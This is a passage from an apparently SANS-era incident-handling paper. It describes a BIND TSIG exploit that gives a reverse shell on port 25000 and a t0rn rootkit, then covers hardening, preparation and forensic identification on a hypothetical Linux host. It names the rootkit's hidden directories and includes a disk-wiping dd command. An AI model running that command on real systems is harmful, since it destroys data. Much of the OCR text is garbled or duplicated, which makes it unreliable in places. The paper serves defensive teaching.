

 $K_{\rm eff}$  final  $K_{\rm eff}$   $\sim$   $K_{\rm eff}$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ As we can see on the traffic showed above, the exploit verifies what version of Bind is running on the system and the memory addres s to be used to inject the shellcode. With this information, it's not necessary to send any NOP codes (hex 90), as we have usually associated with buffer -overflows.





When the exploit runs, the compromised system connects on the attacker's machine at the port 25000/ **TCP**. Now the intruder ow ns the system.

It's important to note that this exploit doesn't leave any signal of activity on the syslog, so the only way to detect it is using a Sniffer or an Intrusion Detection System, like **Snort** (http://www.snort .org).

It's really difficult to detect intruder's activities after the rootkit installation. The folders used by the **t0rn** rootkit are:

# **/usr/src/.puta /usr/info/.t0rn**

However, the only safe way of detecting such installed software is using a CD with trusted binaries (more details, please refer to *Preparation* on Incident Handling Process Section) and perform an external port scanning (more details, please refer to *Identification* on Incident Handling Process Section).

# *How to protect against it*

# **Applying Patches and removing unnecessary Services**

Berlintery and is one of the most important issues that a system Administrator must<br>address. Most of the attacks happen because the systems are not patched. Usually the Definitely this is one of the most important issues that a System Administrator must System Administrators don't have time to cor rect the software bugs. There are times where the systems are so critical that it's almost impossible to stop the services due to a necessary reboot.

Another problem related to applying patches is that, sometimes, the systems might simply stop working aft er the installation. Of course, the ideal situation should be to apply the patches on test environments, but actually we know that this is not always possible.

There are several links on the Internet for the Administrator keep current with the latest security advisories. The main Linux distribution links, related to security, are listed here:

http:/distro.conectiva.com/seguranca/ http://www.s lackware.com/lists/archive/list.php?l=slackware -security&y=2002 http://www.suse.com/us/support/security/index.html http://www.linux -mandrake.com/en/security

And a few general security sites:

http://www.linuxsecurity.com http://www.securityfocus.com http://packetstormsecurity.com http://www.iss.net/security\_center/alerts/

pring adveotives. The main timux distribution links, related to security, are list<br>
principal and the proposition of lists/archive/list.php?l=slackware -security8y=2002<br>
<u>D://www.slackware.com/lists/archive/list.php?l=slac</u> Some distributions like Conectiva, Mandrake, Redhat have good tools for updating their systems, but by far the best approach for system update comes from the Debian project and its famous **apt** (a front end for Debian packages manipulation). With just two commands, it's possible to maintain the system up to date:

# **# apt -get update # apt -get dist -upgrade**

Before trying to update the system, run the **apt-setup** command to select sources where you will get updates.

# **# apt -setup**

As we are using a Red Hat box, here we have the link to RedHat Security Alerts:

http://www.redhat.com/apps/support/errata/index.html

Once we download the RPM's, it's just a matter of typing:

# **# rpm -Fvh** *<filename.rpm>*

Now that the system is updated, we need to disable all unnecessary services. If the system is a **FTP** Server it does not ma ke sense to let other services active, like **DNS** in our scenario. Basically, we have two ways of disabling services on Linux boxes. We can edit the **/etc/inetd.conf** file or rename the **/etc/rcX.d** scripts.

 $\mu$ <sub>9</sub> Fingerprint  $\mu$ <sub>2</sub> Fa27  $\mu$ <sub>9</sub> Fa27  $\mu$ <sub>9</sub> When we want to disable a service controlled by the **inet** daemon, it's just a matter of editing the **/etc/inetd.conf** file and including a # character at the beginning of the line, just like the following example:

# **# telnet stream tcp nowait root /usr/sbin/in.telnetd in.telnetd**

Then the daemon need s to be restarted, via the following command:

**# kill -HUP <inetd -pid>**

When a process is started via initialization files (rc scripts), we just need to rename the first character from "S" to any character, as in the following example:

# **# mv /etc/rc.d/rc3. d/S11portmap /etc/rc.d/rc3.d/s11portmap**

On the above example, the portmap service will not be started during the boot process. To stop the active service without the need of a reboot, we can use the following command:

# **# /etc/rc.d/rc3.d/s11portmap stop**

# **Using a chrooted environment**

Services that listen on ports lower than 1024 must be run with a privileged user (usually root), because ordinary users cannot start daemons to listen at these ports. This is a security issue because if the software (daemon) h as a bug and an attacker might run arbitrary commands, the break -in context will be at the root level.

To avoid such level of compromise one can create a "chroot jail" where the Service starts as root (to bind the low port) and then changes the context to a regular user, with no privileges on the system. The idea behind the chroot configuration is to avoid the entire system compromise, even if the daemon has a bug.

This idea can be expanded to services like **DNS**, **FTP**, **WEB**. Following, several links to configure chroot jails on some daemons:

Bind: http://www.tldp.org/HOWTO/Chroot -BIND-HOWTO.html Apache: http://penguin.epfl.ch/chroot.html WU-FTP: http://zeck.netliberte.org/Linux/lecture.php?fic=wuftp\_chroot

# **Firewall configuration**

A simple network topol ogy modification could have avoided the rootkit installation. In our case, the installation of the rootkit on the **saturn** Linux box was quite easy because there was no Firewall protecting it. Of course Firewalls are not the only solution, but it helps a lot.

**© SANS Institute 2000 - 2002, Author retains full rights.** For example, we could deploy a firewall with iptables (for Kernel 2.4) or ipchains (for Kernel 2.2). In this configuration we would allow just the port 53/ **TCP** (just in case we needed to allow zone transfers) and 53/ **UDP** to our hypothetical **DNS** Server and , most important of all, don't allow any service to the Internet or any other network segment.

rootkits) to the compromised systems. With this deployment, it wouldn't be possible to run the **TSIG** exploit, because the target system tries to connect to the 25000/ **TCP** port of the intruder's machin e. Even if we could run other exploits, it would be quite difficult to download any software (including

We can see such network deployment in figure 4.

The conclusive idea here is that is very important to limit outg oing traffic, specially from the **DMZ**. This approach will difficult the upload of external software.



*Figure 4- Firewall deployment to help avoid rootkit installations*

# **Part III - Incident Handling Process**

Following we have the six steps of the Incident Handling Process. It's important to reinforce that this paper is based on an hypothetical scenario.

# *Preparation*

Now it's time to discuss several measures that can be deployed to improve the possibility of avoiding, identifying a nd recovering from intrusions. There is a really big list of security issues that we need to address before puttting the systems to work.

# **Defining the Response Team**

It's important to define whether the Enterprise will create its own internal Response Team or contract a third party. In both options, one employee should have the role of Response Team Leader, that must conduct the investigations.

Besides the Team Leader, we must define permanent members responsible for the several Operating Systems like U NIX, Windows and Routers. Those individuals might be called to help the investigations, because they have the necessary skills to operate such Operating Systems.

Not just technical staff should be involved, but legal department, managers and human resourc es as well.

All the phone numbers of the personnel involved in the Team must be easily accessible, to permit as fast as possible responses.

# **Identifying critical Assets**

An important point when we talk about Security on the Organizations is to know which assets are critical, to allow us to concentrate efforts to protect them.

hat this paper is based on an hypothetical scenario.<br> **Ation**<br>
w it's time to discuss several measures that can be deployed to improve<br>
of avoiding, identifying a nd recovering from intrusions. There is a really big list<br> Usually the resources are limited, even on big companies with huge budget. So, it's very important to spend the limited resources with the more important systems. Of course, all the assets in a network are critical but we might surely define different levels of importance, regarding the core business of the Enterprise.

# **What to do before new installations**

so on to hide their activities . A disk is composed by: Allocated space, Slack space and Free After breaking into systems, attackers usually compile programs, delete log f iles and space.

We can see the files that are stored at the allocated space using simple tools like **cat**, **ls**, **vi**, etc. However, at the Free space we can have fra gments of deleted like logs, history files, etc. When we delete a file, in fact we are leaving the space used by that file free. If no

26

new files are written to the disk, that information is still there.

All Operating Systems define a minimum block size to the file system. When we write chunks of data to the file system and those chunks do not fill that minimum defined size, a slack space is created, and this space will be used regularly by the Operating System.

To help possible forensics investigations, i t's a good idea to guarantee that a specific Hard Disk contains no previous data. To accomplish this, just do the following command before a new Operating System installation (it doesn't matter whether it's an Unix or Windows box):

# **# dd if=/dev/zero of=/d ev/hda**

Linux distribution. Just go to the command line and type it. This command will fill the disk We can type this command during a CD boot installation, what it is possible with all with zeroes which will help a lot in forensics analysis. After that, p roceed with the usual installation.

# **Intrusion Detection Systems**

Other important point to address is the use of a Network Intrusion Detection System (NIDS). It's purpose is to detect special attack signatures and protocol anomalies to alert system administrators that something wrong might happen.

A really good option is to use **Snort** (http://www.snort.org ), an open source Network Intrusion Detection System. A common problem with open source players is that they are not "user-friendly" to the users. There are good commercial alternatives, like RealSecure (http://www.iss.net/products\_services/enterprise\_protection/rsnetwork/ ).

help possible forensics investigations, i ts a good idea to guarantee that a spond<br>contains no previous data. To accomplish this, just do the following commain<br>new Operating System installation (it doesn't matter whether i We might create message digests of the files, so it could be possible to identify any modifications on the files. With this technique, we take a file and generate a unique 128 -bit fingerprint of it. Any bit changed in the file will generate a completelly different message digest. Good options to deal with this issue are Aide ( ftp://ftp.linux.hr/pub/aide ) and Tripwire (http://www.tripwiresecurity.com

However, the following points must be told about message digests:

They are almost useless if the attacker installed a Kernel Rootkit, because he doesn't need to change system binaries. All the process of hidding files/processes is done in the kernel level so, even if you use a n external CD with trusted binaries, probably it will be not possible to see the attacker's activities.

All the message digests database must be kept on a read -only media to prevent tampering. Very skilled attackers can change these digests, so it's very important to keep them Read-Only.).

database, for further comparisons (again in a read -only media). Another good option when we are dealing with RedHat systems is backing up RPM

# **Central repository of logs**

Centralized logs are an important feature th at should be deployed to improve the chances a system administrator will catch attacker's activities.

Usually, the UNIX logs are controlled by the Syslog daemon ( **syslogd**) which sends errors, warnings etc to a file, normally **/var/log/messages** . However, it is possible to configure it to send the messages to other files and even to other systems, and this configuration is done by changing the **/etc/syslog.conf** file.

As an excerpt of a **/etc/syslog.conf** file, we have the following:

auth.debug /var/log/auth.log<br>deamon debug /var/log/deamon log **\*.err;auth,daemon,mark,ker n.debug;mail,user.notice /var/adm/messages daemon.debug /var/log/daemon.log lpr.debug /var/log/lpr.log**

In the example above, several errors and warning messages will be sent to four files located in **/var/log**.

However, the local logging is susceptible to modifications once an intruder gains access (mainly root level) to a system. In these cases, the best approach is to log to remote servers, specially hardened (just running **Syslog** service) machines, that certainly will mak e difficult attacker's life.

To accomplish this task, it's necessary to include the following line in **/etc/syslog.conf** file:

**\*.\* @loghost**

**Example UNIX logs are controlled by the Systog deemon (syslogd) which implings etc to a rile, normally /var/log/messages. Liowever, it is possilism in it is to a rile, normally /var/log/messages. However, it is possilism** The above line specifies that all logging will be directed to **loghost** as well. It could be defined the IP address of remote logging server. The important note here is that, as a default configuration, the **syslog** daemon doesn't accept syslog messages from remote machines, so it's necessary to start such daemon with a special flag ( -r) on the remote Log machine. More de tails can be got with the command **man syslogd** .

There is a disadvantage of using **syslog** messages over the network. First of all, it uses **UDP** packets to message delivery, what is bad because an attacker can flood the **Syslog** Server with spoofed packets. Ther e is also no confidentiality because the packets are sent in cleartext.

A good alternative to this issue is the use of a new **Syslog** tecnology that is **Syslogng**, which uses **TCP**, criptography and authentication. It works fairly well for Linux, FreeBSD and Solaris. More information may be obtained at:

http://www.balabit.hu/en/downloads/syslog -ng

synchronizing system clocks, including Firewall and IDS. This is essential to events One could not forget an important point when dealing with centralized logs that is correlation.

# **Privacy Policies**

Banners are used to warn internal and external users that just authorized access is allowed and the communications will be monitored and logged.

**Example 10** the procedures preated to retreated to retreated to retreated to retreated to retreate the information stored on the by the legal Coursel. One must define whether the information stored on the end one of end c All the procedures/policies related to network and application monitoring must be supported by the legal Counsel. One must define whether the information stored on the servers like, for example, the email contents, are the property of the users or of the Organization.

# **Making a CD -ROM with trusted binaries and preparing a Jump Kit**

system binaries, specially those administratives, like **ps, ls, netstat, ifconfig**, among As we could see in the **t0rn** rootkit installation, we could not absolutelly trust the others. The tri ck is to hide attacker's activities from system administrators.

One could just copy binaries from a fresh installation to a CD -R, but usually these binaries are dinamically linked and it's possible that someone changes system libraries. As an example of d inamically linked binary, we can see the **/bin/ls**:

# **# ldd /bin/ls**

libtermcap.so.2 **=>/lib/libtermcap.so.2 (0x40018000)** libc.so.6 **=> /lib/libc.so.6 (0x4001c000) /lib/ld-linux.so.2 => /li b/ld-linux.so.2 (0x40000000)**

Therefore, the only safe way of looking for evidence is using statically linked binaries. They do not use any system libraries.

There is an Internet Site that has several statically linked binaries to help the administrator to create the CD with trusted administrative tools. There exist good forensic papers there as well. Here is the link:

# http://www.incident -response.org

As important as the trusted software is the hardware u sed to collect evidence, also known as Jump Kit.

Usually, such hardware should include, but not be limited to:

- Notebook Pentium III 600 with 192 Mbytes RAM;
- Serial, Parallel and USB connectors;
- Jaz or Zip drives;
- One or two PCMCIA network interfaces;
- High capacity hard disk(s), at least one with 20 Gbytes;
- Crossover ethernet cable.

This machine will be used to collect evidences and perform a full backup of the hard disk from the compromised machine through network connection (using a crossover cable).

# **Emergence Response Checklist**

When we are dealing with an intrusion, all the volatile data is important, because it might containt valuable evidences. Following we have a basic checklist with commands to collect volatile data from Linux boxes. These comman ds may vary slightly from other Unix systems.

It's important to note that all the tools cited must be reliable (never from the attacked system).

**# w**

Who is logged on the system.

 $\# \text{ps}$  -aux **# ps –aux**

This command shows running processes.

**# netstat –anp**

Services listening and active connections. Useful to see who is connected to the system.

**# lsof**

Shows the active processes with their respective open files and sockets, besides libraries used.

**# arp –a**

This tool provides MAC address (unique) mappings to networ k addresses (**IP**).

**# ifconfig <interface>**

Information related to the interface (for example, **eth0**). With this command we might identify an interface in promiscuous mode (for sniffing).

Besides these simple commands, it's very important to verify the foll owing configuration and log files:

**Example 12**<br>
System).<br> **Example 200** on the system.<br> **Example 200** on the system.<br> **Example 200** on the system.<br> **Example 200** on the system.<br> **Example 200** on the system.<br> **Example 2000** - 2002, Distribution of the syste **/etc/passwd, /etc/group, /etc/inetd.conf, /etc/hosts.equiv, /etc/hosts.allow, /etc/hosts.deny, .bash\_history, .rhosts, /var/log/messages, /var/cron/logs** .

# **Education**

the Team involved in the Incident Handling Process must know how to proceed during an A continuos education process is crucial to improve I T staff and users awareness. All incident.

The training must include the knowledge of current Organization's policies, lawful questions, besides a good understanding of the investigative process, mainly if we want to

30

involve law inforcement.

There are really good training options out there, like SANS ( www.sans.org ), CERT (www.cert.org) and some ven dor's options as well.

# *Identification*

When we are contacted to verify an incident, our first approach is to discover if there was really an incident. It's possible to happen that system administrators suspect someone has broken their systems when, in fac t, there was an operational error.

their clues, suspects, etc. Once we have heard the witnesses, it's time to find the evidences. In this phase of identification, we will interview all the people involved in the case,

When we first respond to an incident, it's important to preserve as much evidence as possible. Live systems contain lots of informations that can be used to identify who attacked the system and how. The output from the several commands below can be directed to a floppy disk.

For this phase of identification, let's suppose an administrator suspects that something is wrong with his system, **saturn** (IP 10.0.0.3). After doing some questions to him and writing all the actions to a notepad, let's start with a port scan to the **saturn** system with the command:

# **remotesys:/# nmap 10.0.0.3**

**Cration**<br>
Interviewe are contacted to verify an incident, our first approach is to discover if the an incident. It's possible to happen that system administrators suspect some<br>
their systems when, in fac t, there was an o Starting nmap V. 2.54BETA32 ( www.insecure.org/nmap/ ) Interesting ports on (10.0.0.3): (The 1536 ports scanned but not shown below are in state: closed) Port State Service 21/tcp open ftp 23/tcp open telnet 25/tcp open smtp 53/tcp open domain 79/tcp open finger 80/tcp open http 98/tcp open linuxconf 111/tcp open sunrpc 113/tcp open auth 513/tcp open login 514/tcp open shell 515/tcp open printer 5000/tcp open fics

Nmap run completed -- 1 IP address (1 host up) scanned in 75 seconds

Aparently almost all ports are usual for a Red Hat box, except the port 5000/tcp. Next step is to verify which process is listening at this p ort.

# saturn:/# netstat -anp | grep tcp





Gee! There is no process liste ning at port 5000. Probably this machine was compromised and the system binaries are not trusted. We are going to do a basic forensics process to help further investigations.

Now it's time to use the CD that contains the trusted binaries created before. T o acomplish this, one must mount the CD with the following command:

saturn:/# mount -t iso9660 /dev/cdrom /mnt/cdrom -o exec mount: block device /dev/cdrom is write -protected, mounting read -only

This CD contains the following directory entries:

linux2.2\_sparc32, linux2.2\_x86, solaris\_2.7 and windows

These directories contain statically linked binaries that don't depend on system libraries.

Now, the collecting phase begins.

## **saturn:/# cd /mnt/cdrom/linux2.2\_x86 saturn:/mnt/cdrom/linux2.2\_x86 # ./netsta t -anp | grep tcp**



As we can see, the port 5000 is binded to a process called **nscd**. A simple telnet to this port shows that a Secure Shell daemon is listening,

## **remotesys:/# telnet 10.0.0.3 5000**

Trying 10.0.0.3 ... Connected to 10.0.0.3. Escape character is '^]'. SSH-1.5-1.2.27

Let's see all the processes running with a trusted ps:

# **saturn:/mnt/cdrom/linux2.2\_x86 # ./ps -aux**

